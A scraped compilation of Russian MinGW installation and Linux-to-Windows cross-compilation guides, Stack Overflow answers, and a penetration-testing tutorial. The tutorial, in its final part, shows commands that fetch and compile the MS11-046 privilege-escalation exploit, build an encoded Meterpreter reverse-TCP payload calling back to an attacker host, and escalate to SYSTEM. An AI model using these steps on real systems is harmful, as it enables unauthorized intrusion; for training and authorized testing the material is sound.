- В поддержку Qt
- статьи в помощь разработчику
- Установка MinGW
- Кросс-компиляция и отладка C++ Windows-приложения под Linux
- Wine, не юникодное приложение, английский интерфейс Ubuntu и русский язык
- Настройка IDE Code::Blocks для кросс-компиляции и отладки
- Линкование статической библиотеки boost’а
- How do I invoke the MinGW cross-compiler on Linux?
- 4 Answers 4
- How to cross compile from Windows to Linux?
- 5 Answers 5
- Mingw-w64: How to compile Windows exploits on Kali Linux
- Installing Mingw-w64 on Kali Linux
- Unable to locate package mingw-w64
- Cross compiling Windows exploits with Mingw-w64
- Exploit compilation errors
- Exploit MS11-046 from a Meterpreter shell
- Lessons learned
В поддержку Qt
статьи в помощь разработчику
Установка MinGW
Компилятор MinGW является важным компонентом среды разработки приложений для Windows с использованием библиотеки Qt, если конечно Вы выбрали именно такой вариант, а не альтернативный, использующий Microsoft Visual Studio. Данная статья призвана оказать помощь в установке компилятора.
В Linux устанавливать компилятор MinGW может потребоваться только в том случае, если Вы собираетесь производить сборку приложений для Windows. О том как это делается, в том числе и непосредственно сам процесс установки MinGW, подробно изложено в посвященной этой теме статье.
При установке Qt 5 имеется возможность установить и требуемую версию компилятора MinGW (см. здесь). Для независимой установки выполняются действия, описанные ниже.
1. Скачиваем отсюда готовую сборку MinGW 4.9.2
i686-4.9.2-release-posix-dwarf-rt_v3-rev1.7z 48 MB
(именно 1-я «ревизия» устанавливается с Qt 5.5.1)
2. В архиве лежит папка mingw32 , распаковываем ее в папку C:\Qt и переименовываем, например, в mingw-4.9.2 .
Данная версия замечательна тем, что вместе с MinGW устанавливается и работоспособный MSYS, без которого никак не обойтись. Процесс установки совсем несложный.
1. Скачиваем с сайта разработчика файл установщика онлайн
mingw-get-inst-20120426.exe 647 KB
2. Запускаем установщик и следуем инструкциям. При запросе
Use pre-packaged repository catalogues 20120426
Download latest repository catalogues
следует выбрать первый из предложенных вариантов установки. Путь установки, предложенный по умолчанию, лучше изменить, но пробелы в нем должны отсутствовать. Пусть будет, например, C:\Qt\mingw-4.6.2 . Группу создаваемых ярлыков назовем MinGW 4.6.2 . Когда будет предложено выбрать устанавливаемые компоненты, следует обязательно отметить пункты C++ Compiler и MSYS Basic System . Последний потребуется для сборки отладчика GDB (см. статью). Во время работы установщика в консольном окне будут отображаться выполняемые действия загрузка компонентов, их распаковка, настройка и т.п.
Основным востребованным инструментом данной версии MinGW будет оболочка командной строки Unix-подобной среды. Запустить ее можно, воспользовавшись пунктом главного меню MinGW Shell из созданной при установке группы ярлыков или выполнив в командной строке Windows
3. В заключение добавим несколько пакетов, которые не вошли в состав ядра MSYS, но могут оказаться востребованными. Речь идет о библиотеке bz2 , а также утилитах patch и unzip . Для их установки запускаем MinGW Shell и вводим команды
mingw-get install msys-libbz2
mingw-get install msys-patch
mingw-get install msys-unzip
Установить перечисленные выше пакеты можно добавить и вручную, как предлагалось в предыдущей редакции статьи.
Данная версия MinGW требуется для использования с библиотекой Qt 4.8.5 и ниже, например, для поддержки старых проектов, время модернизации которых под Qt 5 не настало. Для установки выполняются действия, описанные ниже.
1. Скачиваем отсюда или отсюда готовую сборку
MinGW-gcc440_1.zip 34 MB
Следует отметить, что в настоящее время приведенные здесь ссылки пожалуй являются одними из немногих рабочих. Спасибо за них сайтам code.google.com и code.x2go.org.
2. В архиве лежит папка mingw , распаковываем ее в папку C:\Qt и переименовываем, например, в mingw-4.4.0 .
Это новая редакция статьи, старая редакция доступна по ссылке.
Источник
Кросс-компиляция и отладка C++ Windows-приложения под Linux
Показали мне недавно интересное приложение, под которое можно разрабатывать плагины. Приложение оказалось очень полезным для научной работы, но вот незадача — приложение разработано под Windows, у меня стоит Ubuntu. Windows для разработки под это приложение от лаборатории получить пока не удалось. Чтобы не тратить время, решил освоить кросс-компиляцию и отладку этого приложения.
Итого, имеется:
Ubuntu 12.10 x64
Не-юникодное приложение Мастерская Граф-Моделей (МГМ) (В командах консоли будет называться gmw.exe)
Нужно:
Разрабатывать и отлаживать плагины (dll-библиотеки), не устанавливая Windows.
И тут нам помогут Wine, Code::Blocks, портированное GDB, и boost.
Wine, не юникодное приложение, английский интерфейс Ubuntu и русский язык
При попытке открыть не юникодное приложение под Wine
получаются зюки следующего вида: 
На эту проблему интернет очень быстро дает следующую подсказку:
В моём случае, данный подход не улучшил ситуацию ни на йоту.
Как выяснилось, русских локалей в системе не было добавлено (тыц).
Теперь запускаем с выше-указанной подсказкой
И, вуаля, запускается приложение с читаемым русским текстом:
Настройка IDE Code::Blocks для кросс-компиляции и отладки
Установка Code::Blocks
В дальнейшем для отладки нам потребуется менять код плагина отладки поэтому лучше сразу взять версию Code::Blocks из под svn.
Устанавливаем svn:
С помощью svn получаем код C::B, для этого переходим в папку, в которую хотим сохранить код C::B, где и набираем:
Переходим в полученную папку ‘trunk’.
Компиляция C::B происходит с помощью g++, autotools, automake и некоторых других утилит, которые необходимо установить:
Кроме того Code::Blocks зависит от wxWidgets:
Подстраиваем установщик под компьютер (можно запускать единожды):
И дальше, устанавливаем сам codeblocks (ключ —prefix можно упустить для использования настроек по-умолчанию):
Более подробно можно посмотреть по ссылке.
Настройка компиляции и линковки
Выполняем пункты с 1 по 5 с форума Code::Blocks. После этого компиляция программ должна работать, если не используется линковка к платформо-зависмым библиотекам (линковка с boost::regexp будет рассмотрена позже).
(*) В новом Code::Blocks немного изменилось меню по сравнению с инструкцией. Настройки искать нужно в ‘Settings->Compiler. ‘. Для старого Code::Blocks (10.05) пункт 5 нужно выполнить полностью, для нового же (12.11) настройку касающуюся gdb в 5 пункте пока трогать не будем.
Если используется boost его лучше положить отдельно от /usr/include, т.к. по этому адресу лежит много linux-специфичных заголовочных файлов, которые мы не хотим включать в проект при компиляции под Windows.
UPD: При настройке линковки в поле «Other Linker Options» имеет смысл добавить опцию «-Wl,—subsystem,windows,—kill-at», которая помечает, что это реально Windows DLL, и, что самое главное, запрещает использовать декорирование символов (—kill-at) при экспорте функций с соглашением вызова __stdcall. Подрбнее здесь и здесь.
Начиная с пункта 7 по ссылке выше, описывается кросс-отладка, но, к сожалению, insight.exe, упоминающийся в инструкциях, найти не удается. Поэтому пойдем своим путем.
Кросс-отладка в Code::Blocks & MingW32 gdb для Windows
gdb, который является родным для линукса частично умеет отлаживать Windows приложения, правда, умеет он только останавливаться на исключениях и почти всегда игнорирует точки останова. Чтобы справиться с этими проблемами скачиваем gdb в пакете mingw32 под Windows. Для этого скачиваем и затем распаковываем и переходим в подпапку ‘bin’. Устанавливаем gdb под Windows:
Теперь в этой же папке bin появился файл gdb.exe, он-то нам и нужен.
Создаем скрипт для имитации обычного gdb для этого в файл /usr/bin/i586-mingw32msvc-gdb
Заносим следующие строки:
Для старого C::B все уже настроенно, для нового же отладчик нужно настроить дополнительно. В пункте ‘Settings->Debugger’ кликаем по ‘GDB/CDB debugger’ затем по ‘Create Config’. В новом конфиге меняем команду запуска отладчика на ‘/usr/bin/i586-mingw32msvc-gdb’, остальные настройки по желанию. После этого идем в ‘Settings->Compiler. «, в пункте ‘Selected Compiler’ выбираем тот компилятор, который настраивали до этого и затем на вкладке ‘Toolchain executables’ меняем ‘Debugger’ на наш свежесозданный конфиг. Теперь отладчик будет останавливаться на точках останова, хотя и остановить программу в произволльный момент не сможет (данная проблема пока еще не решена). Правда при попытке отладить,C::B выдает следующую ошибку:
Эта ошибка говорит о том, что плагин отладчика в C::B не понимает выдачу отладчика gdb.exe. Как выяснилось при ближайшем рассмотрении плагин отладчика имеет платформо-зависимый код, и вот тут-то и нужно вспомнить что у нас есть исходники C::B. Мы сейчас слегка подкоррекируем код этого плагина. Нужно будет поменять код только одного файла ‘
Для этого нужно перейти в корень проекта C::B (откуда запускалась команды ./bootstrap), по умолчанию это папка ‘trunk’. И накактить патч:
Ну и пересобираем Code::Blocks:
И почти все готово, остается только создать проект. Шаги 12-13 по ссылке. Если же вы хотите создать проект dll-библиотеки, то указывайти создание динамической библиотеки в мастере и переименовывайте разширение в dll.
Проверям, что в настройках проекта стоит выбранная нами цепь компилятор-линкер-отладчик. ‘<Правая клавиша на проект>-Build Options. ‘ пункт ‘Selected compiler’, и можно радоваться и отлаживаться. Напомню, что по какой-то причине отладчик не может быть прерван во время исполнения, т.е. все отладочные действия могут буть применены только во время останова программы. В частности нельзя поставить новую точку останова, если программа не стоит на какой-либо другой точке останова…
Линкование статической библиотеки boost’а
Библиотека boost в основном является набором заголовочных файлов, и потому никаких проблем с линковкой обычно не возникает. Но для некоторых частей boost’а необходимо линковаться к статической библиотеке, например, boost::regex. Пробуем собрать проект и получаем:
Ошибка возникает из-за того, что мы пытаемся прилинковаться к linux билиотеке, для того чтобы построить windows-приложение.
Чтобы слинковаться нужно скомпилировать boost::regex с помощью MingW32 (про кросс-компиляцию). Скачиваем boost, распаковываем и переходим в папку с распаковынным boost’ом. Создаем файл user-config.jam в корне домашней директории:
Со следующим содержанием:
Дальше настраиваем сборку и собираем:
После выполнения последней команды у меня были ошибки «failed updating 1 target», что, правда, не мешает собираться программам.
В результате, у нас есть полностью подготовленная среда для написания, сборки и отладки Windows-приложений или Windows-библиотек из под Linux. Теперь можно приступать к работе…
Источник
How do I invoke the MinGW cross-compiler on Linux?
I have a project that I want to cross-compile for Windows. I have the appropriate Makefile and everything works with g++ . I’ve run
and downloaded 500 MB of packages, but I cannot find out how to actually run it. There is no mingw executable, so how do I actually compile with it?

4 Answers 4
If you look at the file lists on the Ubuntu package webserver for mingw-w64 ‘s constituent packages:
You can see that mingw-w64 provides a toolchain, i.e. a set of alternative tools (compiler, linker, headers, etc.) used to compile your code for another system.
Assuming you want to compile C++ code for a 64-bit system, you’ll need to use /usr/bin/x86_64-w64-mingw32-g++-win32 . You can use the CXX environment variable to tell most Makefiles to use that compiler to compile code.
Another option is to take a look at Mingw Cross Environment (MXE), which is specifically targetting at cross compiling from Linux to Windows (and lately also to Mac). The package has bult-in xupport for a large number of libraries and is actively being developed. Just take a look at the website to find out if it suits your needs.
By the way,it is suggested you use the development rather than the release version. This is because release versions are generally outdated very fast, due to package maintainers (of the libraries) changing URLs resulting in the MXE release version becoming broken. The development version is generally more up-to-date.
Источник
How to cross compile from Windows to Linux?
I’ve installed Go 1.2 on a Windows machine, wrote up a dummy program and set the environment variables GOARCH and GOOS to «AMD64» and «linux» respectively.
When i issue the » go build » command, i receive an error:
What does this mean?
5 Answers 5
It tells you it needs all tools built before you can use them.
If your windows GOARCH is amd64, then you could «build» all required tools by running this small batch programs:
If that succeeds then you should be able to do what you’ve described (just use amd64, not AMD64 — it is case sensitive).
If your windows GOARCH is 386, then you would need to build your 386 tools first. You would need to download mingw gcc for that. Do what user2714852 said.
Here https://golang.org/wiki/WindowsCrossCompiling are similar instructions for linux, perhaps you find them helpful.
I was having some major problems with building for linux from windows, At the end of the day, it was fairly simple. I would comment on Alex’s post, but I can not as I am a stackoverflow newb.
As alex said, set the environment variables. This must be done as administrator (eg right click the «command prompt» or «Powershell» shortcut and click «Run as Administrator»)
If you use Powershell, use
If you dont do it as administrator, the variables wont take effect and you will just be building it for the OS & Architecture you are on at the moment.
I found its always good to check your go environment vars by running go env, which gives you the list of current go environment variables
Make sure the GOOS & GOARCH are set to the values you specified earlier.
If thats all good, you should be able to navigate to the directory containing your go code, and from the command line run:
Which will build the package for the system and the architecure that are set in the environment variables.
I encountered some other issues once I finally figured this out, but that is another matter not related to this issue.
Источник
Mingw-w64: How to compile Windows exploits on Kali Linux
Microsoft Windows still holds the largest market share when it comes to operating systems for desktop computers, both for enterprise use and personal use. Therefore it is highly likely you will encounter a lot of Windows workstations and servers during your penetration testing training and career. On the other hand, most penetration testers mainly use Linux based distributions such as Kali Linux, Pentoo or Backbox. Therefor you need the ability to quickly compile Windows exploits on your Linux machine. The solution for this is: Mingw-w64.
Mingw-w64 is a free and open source software development environment for creating Windows applications. Mingw-w64 was originally called Mingw32 which didn’t support the 64 bit architecture. In this tutorial we will be looking at how to use Mingw-64 to compile exploits for Windows on Kali Linux. Let’s start with installing Mingw-w64 on Kali Linux.
Installing Mingw-w64 on Kali Linux
Mingw-w64 is not installed by default on Kali Linux 2016.2 and earlier version. Therefore we need to install it first before we can compile Windows exploits on Linux. Run the following commands to install Mingw-w64:
apt-get install mingw-w64

Use apt-get install mingw-w64 to install Mingw-w64 on your Kali host.
Type y for yes to confirm and continue the Mingw-w64 installation process. Downloading and installing Mingw-w64 may take a little while to complete.
Unable to locate package mingw-w64
Sometimes you get a Unable to locate package mingw-w64 error when trying to install the mingw-w64 package and get something like:
# apt-get install mingw-w64
Reading package lists… Done
Building dependency tree
Reading state information… Done
E: Unable to locate package mingw-w64
To solve this issue make sure you have the right repositories in the sources.list file. You can edit the file using nano:
Make sure you have the correct repositories in this file. You can find the repositories for different versions of Kali Linux on the following page:
With the right repositories in the sources.list file you need to run apt-get update and then run the installation command for the Mingw-w64 package again.
Cross compiling Windows exploits with Mingw-w64
Now that we have Mingw-w64 installed we can start to compile Windows exploits on Kali Linux. For this tutorial we will be compiling a Windows exploit written in c to exploit CVE-2011-1249 (MS11-046) vulnerability in Windows 7 SP0 x86. This version of the Windows operating system contains a vulnerability in the Ancillary Function Driver (AFD) which allows an elevation of privilege for an authenticated non administrative user. Even though Mingw-w64 was developed for the much needed 64 bit support we can also compile 32 bit Windows exploits. Let’s have a look at how we can compile 32 bit Windows exploits.
Let’s start with downloading the exploit from Exploit-db:
wget ‐‐output-document= 40564.c https://www.exploit-db.com/download/40564
Use the following command to compile the afd.sys exploit for Windows 32 bit:
i686-w64-mingw32-gcc [input file: source]–o [output file: .exe]–lws2_32
The following command will compile the Windows 7 afd.sys privilege escalation exploit:
i686-w64-mingw32-gcc 40564.c –o exploit.exe –lws2_32

Compile the Windows exploit.
To transfer the exploit to the target host we will be serving it with the build-in Apache webserver. The last 2 commands will copy exploit to the Apache home directory and start the Apache webserver.

When we download and execute the exploit from cmd.exe it will look like this:

The exploit executed successfully.
As we can see the whoami command returns a privileged user before executing the exploit and system user after. This exploit actually spawns a new shell in the current shell where it was launched from instead of a new shell in a new window. This means we can also run this exploit from command line shell, such as Meterpreter. Let’s see how we can run the exploit from a Meterpreter session.
Exploit compilation errors
When compiling exploits for different architectures and operating systems many errors can occur. There are a lot of variables which can cause the compilation to fail, such as: syntax, libraries, host and target architectures, installed software used for compiling code and a lot more. Some errors may be easy to fix and some are not. It is also important to distinct warnings from fatal errors since warnings may just indicate something like deprecated functions which do not prevent the exploit from working. Fatal errors do prevent the exploit from working and therefor need to be fixed.
The best way to deal with compilation errors is to read them carefully and then search Google for solutions. Often you’re not the first and only person facing a certain compilation error and therefore it is not necessary to reinvent the wheel. Online resources such as stack exchange often provide you with possible solutions for the most common compilation errors.
Exploit MS11-046 from a Meterpreter shell
Let’s quickly generate a Windows 32-bit Meterpreter reverse TCP payload using Msfvenom and execute it on the target host. We will be using the multi handler in Metasploit to catch the reverse shell.
Use the following command to create the payload using Msfvenom:
msfvenom -a x86 –platform Windows -p windows/meterpreter/reverse_tcp LHOST=[IP attackbox] LPORT=4444 -e x86/shikata_ga_nai –f exe –o exploit.exe
Be sure to replace the listening host IP and if necessary the listening port. Now start msfconsole and run the following commands to set up the multi handler exploit:
set lhost [listening host IP]

Start the reverse TCP handler on port 4444.
Than download the exploit to the target host and execute it. If everything was setup correctly you should receive a reverse Meterpreter shell on the msfconsole:

The target host connects back to the Kali box.
Next type shell on the Meterpreter command line and run the privilege escalation exploit to escalate the shell to a system shell:

The privilege escalation exploit executed successfully through our Meterpreter sessions.
As you can see the shell goes from the privileged test user shell to a system shell. Please note that a new system shell is spawned in the shell where it was executed from. Therefor we cannot see the exploit output as it is in the old shell with limited privileges.
You can verify this by typing Exit which will exit the system shell and return you to the user shell which still contains the Windows 7 privilege escalation exploit output:
The exploit output on the privileged user shell.
Lessons learned
In this tutorial we have learned the basics of cross compiling exploits for Windows on Linux. We have learned how to install Mingw-w64 on Kali Linux and solve the most common installation problems. To practice the exploit compilation process we have compiled a privilege escalation exploit targeted for Windows 7 x86. This is also called cross compiling.
We have successfully executed the compiled executable on the target host and escalated the shell from a limited user shell to a system shell. We have learned that this particular exploit spawned a shell inside the shell where the exploit was executed from. This way we can also execute the privilege escalation exploit from a command line such as a Meterpreter shell. Last but not least we have learned about how to fix errors during the compilation process. As an ethical hacker and penetration tester it is advised to consult resources like stack exchange to search for solutions for compilation errors.
Источник


